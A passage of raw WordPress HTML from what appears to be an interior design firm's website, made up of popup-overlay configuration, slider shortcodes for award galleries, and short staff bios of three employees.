data-popmake="{&quot;id&quot;:3175,&quot;slug&quot;:&quot;awards-2021md&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3175" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;118&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3172" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3172,&quot;slug&quot;:&quot;awards-2021kbdn&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021-1 .vc_column-inner, div#kb_id&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3172" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;117&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3169" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3169,&quot;slug&quot;:&quot;awards-2020-1-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3169" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;115&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2732" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2732,&quot;slug&quot;:&quot;julia-curran&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-josh-grace&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2732" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620942369702  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Julia Curran - Bio (1)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1621283585041" >
<div class="wpb_wrapper">
<h3>Julia Curran</h3>
<p style="color: #000; font-weight: 400;">Julia is the newest addition to Lori Carroll &amp; Associates. She started in November of 2020 after moving to Arizona, from Michigan, with her husband a month earlier. Julia graduated in the spring of 2020 with an Associate’s Degree in Interior Design and, also, in General Studies. Julia’s tasks at Lori Carroll &amp; Associates currently include AutoCAD, selecting materials and furnishings, assisting in client presentations, marketing, creating Care and Maintenance packets, along with many other things. In her free time, Julia loves any kind of art, traveling and being outdoors.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2627" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2627,&quot;slug&quot;:&quot;awards-2020-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2020-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2627" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;109&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2511" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2511,&quot;slug&quot;:&quot;josh-heros&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-elle&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2511" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620941836519  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Josh Heros - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1703587823367" >
<div class="wpb_wrapper">
<h3>JOSH HEROS</h3>
<p style="color: #000; font-weight: 400;">Since starting at Lori Carroll &amp; Associates in 2018, Josh has brought his knowledge of design, writing and penchant for detail to our team, working diligently to ensure clients are satisfied from start to finish. Raised in Tucson, he graduated from University of Arizona in May 2023 with a degree in Sustainable Built Environments. Outside of work, he enjoys spending time with family &amp; friends, listening to Taylor Swift, and playing Monopoly with his twin.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2355" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2355,&quot;slug&quot;:&quot;karen-hamill&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-karen&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2355" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620943478749  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Karen Hamill - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583409074050" >
<div class="wpb_wrapper">
<h3>Karen Hamill</h3>
<p style="color: #000; font-weight: 400;">Karen joined LCA in October 2019 bringing with her over 25 years of executive level support and customer service. “I take a lot of pride in providing excellent administrative support and the highest level of customer service that is reflective of Lori Carroll &amp; Associates.” She has traveled the world most of her life and recently decided to make Tucson her permanent home to be closer to family. Since moving to Tucson, she discovered The Loop and that’s where you’ll find her walking or cycling &#8211; rain or shine!</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1689" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1689,&quot;slug&quot;:&quot;award-2010-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1689" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=108]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1687" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1687,&quot;slug&quot;:&quot;award-2010-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1687" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=107]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1685" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1685,&quot;slug&quot;:&quot;award-2010-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1685" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=106]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1683" 
role="dialog" 
aria-modal="false"
